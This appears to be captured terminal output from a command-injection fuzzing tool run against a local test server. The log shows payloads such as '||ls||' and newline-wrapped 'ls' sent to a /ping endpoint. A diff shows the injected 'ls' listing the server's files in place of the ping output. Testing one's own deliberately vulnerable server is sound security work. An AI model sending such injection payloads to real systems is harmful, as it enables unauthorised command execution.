 127.0.0.1 - - [18/Jul/2025 15:37:32] "GET /ping?ip=||ls|| HTTP/1.1" 200 -
/bin/sh: 1: Syntax error: end of file unexpected
127.0.0.1 - - [18/Jul/2025 15:37:32] "GET /ping?ip=%26%26ls%26%26 HTTP/1.1" 200 -
/bin/sh: 3: Syntax error: Unterminated quoted string
127.0.0.1 - - [18/Jul/2025 15:37:33] "GET /ping?ip='%0Als%0A HTTP/1.1" 200 -
vulnerable server (testing)
/bin/sh: 3: Syntax error: Unterminated quoted string
127.0.0.1 - - [18/Jul/2025 15:37:33] "GET /ping?ip="%0Als%0A HTTP/1.1" 200 -
: Error del sistema
127.0.0.1 - - [18/Jul/2025 15:37:34] "GET /ping?ip=%0Dls%0D HTTP/1.1" 200 -
ping: usage error: Se debe especificar la dirección de destino
127.0.0.1 - - [18/Jul/2025 15:37:34] "GET /ping?ip=%0Als%0A HTTP/1.1" 200 -
DETECTED DIFFERENCES
15:37:34 [17/5995$
GET | http://localhost:5000/ping
Content-Type: N/A
MODIFIED HEADERS
Cabecera Original Modificado
content-length 262 93
PAYLOAD SENT
{
"ip": "\nls\n"
}
DIFFERENCES IN THE BODY
1 ---
2 +++
3 @@ -1,7 +1,10 @@
4 -<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
5 -64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
6 -
7 ---- 127.0.0.1 ping statistics ---
8 -1 packets transmitted, 1 received, 0% packet loss, time 0ms
9 -rtt min/avg/max/mdev = 0.021/0.021/0.021/0.000 ms
10 +<pre>files
11 +main.py
12 +payloads.json
13 +req2.req
14 +req3.req
15 +req4.req
16 +server.py
17 +test.py
18 +test.req
19 </pre>
0:[tmux]